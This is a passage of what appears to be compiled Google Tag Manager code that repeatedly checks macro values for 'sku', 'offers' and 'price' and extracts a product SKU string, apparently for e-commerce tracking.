cu=",["escape",["macro",110],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",111],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"price\"))return cv=",["escape",["macro",111],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",112],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",112],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"price\"))return cw=",["escape",["macro",112],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",113],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"price\"))return cx=",["escape",["macro",113],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",114],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"price\"))return cy=\n",["escape",["macro",114],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",115],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"price\"))return cz=",["escape",["macro",115],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",116],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"price\"))return da=",["escape",["macro",116],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",117],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",117],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"price\"))return db=",["escape",["macro",117],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",118],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"price\"))return dc=",["escape",["macro",118],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",119],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"price\"))return dd=\n",["escape",["macro",119],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",120],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"price\"))return de=",["escape",["macro",120],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",121],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"price\"))return df=",["escape",["macro",121],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",122],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",122],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"price\"))return dg=",["escape",["macro",122],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",123],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"price\"))return dh=",["escape",["macro",123],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",124],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"price\"))return di=\n",["escape",["macro",124],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",125],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"price\"))return dj=",["escape",["macro",125],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",126],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"price\"))return dk=",["escape",["macro",126],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",127],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",127],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"price\"))return dl=",["escape",["macro",127],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",128],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"price\"))return dm=",["escape",["macro",128],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",129],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"price\"))return dn=\n",["escape",["macro",129],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",130],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"price\"))return doo=",["escape",["macro",130],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",131],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"price\"))return dp=",["escape",["macro",131],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",132],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",132],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"price\"))return dq=",["escape",["macro",132],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",133],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"price\"))return dr=",["escape",["macro",133],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",134],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"price\"))return ds=\n",["escape",["macro",134],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",135],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"price\"))return dt=",["escape",["macro",135],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",136],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"price\"))return du=",["escape",["macro",136],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",137],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",137],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"price\"))return dv=",["escape",["macro",137],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",138],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"price\"))return dw=",["escape",["macro",138],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",139],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"price\"))return dx=\n",["escape",["macro",139],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",140],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"price\"))return dy=",["escape",["macro",140],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",141],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"price\"))return dz=",["escape",["macro",141],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",142],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",142],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"price\"))return ea=",["escape",["macro",142],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",143],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"price\"))return eb=",["escape",["macro",143],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",144],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"price\"))return ec=\n",["escape",["macro",144],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",145],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"price\"))return ed=",["escape",["macro",145],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",146],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"price\"))return ee=",["escape",["macro",146],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",147],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",147],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"price\"))return ef=",["escape",["macro",147],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",148],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"price\"))return eg=",["escape",["macro",148],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",149],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"price\"))return eh=\n",["escape",["macro",149],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",150],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"price\"))return ei=",["escape",["macro",150],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",151],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"price\"))return ej=",["escape",["macro",151],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",152],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",152],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"price\"))return ek=",["escape",["macro",152],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",153],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"price\"))return el=",["escape",["macro",153],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",154],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"price\"))return em=\n",["escape",["macro",154],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",155],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"price\"))return en=",["escape",["macro",155],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",156],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"price\"))return eo=",["escape",["macro",156],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",157],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",157],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"price\"))return ep=",["escape",["macro",157],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",158],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"price\"))return eq=",["escape",["macro",158],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",159],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"price\"))return er=\n",["escape",["macro",159],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",160],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"price\"))return es=",["escape",["macro",160],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",161],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"price\"))return et=",["escape",["macro",161],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",162],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",162],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"price\"))return eu=",["escape",["macro",162],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",163],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"price\"))return ev=",["escape",["macro",163],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",164],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"price\"))return ew=\n",["escape",["macro",164],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",165],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"price\"))return ex=",["escape",["macro",165],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",166],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"price\"))return ey=",["escape",["macro",166],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",167],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",167],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"price\"))return ez=",["escape",["macro",167],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",168],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"price\"))return fa=",["escape",["macro",168],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",169],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"price\"))return fb=\n",["escape",["macro",169],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",170],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"price\"))return fc=",["escape",["macro",170],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",171],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"price\"))return fd=",["escape",["macro",171],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",172],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",172],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"price\"))return fe=",["escape",["macro",172],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",173],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"price\"))return ff=",["escape",["macro",173],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",174],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"price\"))return fg=\n",["escape",["macro",174],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",175],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"price\"))return fh=",["escape",["macro",175],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",176],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"price\"))return fi=",["escape",["macro",176],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",177],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",177],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"price\"))return fj=",["escape",["macro",177],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",178],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"price\"))return fk=",["escape",["macro",178],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",179],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"price\"))return fl=\n",["escape",["macro",179],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",180],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"price\"))return fm=",["escape",["macro",180],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",181],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"price\"))return fn=",["escape",["macro",181],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",182],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",182],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"price\"))return fo=",["escape",["macro",182],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",183],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"price\"))return fp=",["escape",["macro",183],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",184],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"price\"))return fq=\n",["escape",["macro",184],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",185],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"price\"))return fr=",["escape",["macro",185],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",186],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"price\"))return fs=",["escape",["macro",186],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",187],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",187],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"price\"))return ft=",["escape",["macro",187],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",188],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"price\"))return fu=",["escape",["macro",188],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",189],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"price\"))return fv=\n",["escape",["macro",189],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",190],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"price\"))return fw=",["escape",["macro",190],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",191],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"price\"))return fx=",["escape",["macro",191],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",192],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",192],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"price\"))return fy=",["escape",["macro",192],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",193],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"price\"))return fz=",["escape",["macro",193],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",194],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"price\"))return ga=\n",["escape",["macro",194],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",195],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"price\"))return gb=",["escape",["macro",195],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",196],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"price\"))return gc=",["escape",["macro",196],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",197],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",197],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"price\"))return gd=",["escape",["macro",197],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",198],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"price\"))return ge=",["escape",["macro",198],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",199],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"price\"))return gf=\n",["escape",["macro",199],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",200],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"price\"))return gg=",["escape",["macro",200],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",201],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"price\"))return gh=",["escape",["macro",201],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",202],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",202],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"price\"))return gi=",["escape",["macro",202],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",203],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"price\"))return gj=",["escape",["macro",203],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",204],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"price\"))return gk=\n",["escape",["macro",204],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",205],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"price\"))return gl=",["escape",["macro",205],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",206],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"price\"))return gm=",["escape",["macro",206],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",207],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",207],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"price\"))return gn=",["escape",["macro",207],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",208],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"price\"))return go=",["escape",["macro",208],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",209],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"price\"))return gp=\n",["escape",["macro",209],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",210],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"price\"))return gq=",["escape",["macro",210],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",211],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"price\"))return gr=",["escape",["macro",211],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",212],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",212],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"price\"))return heada=",["escape",["macro",212],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",213],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"price\"))return headb=",["escape",["macro",213],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",214],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"price\"))return 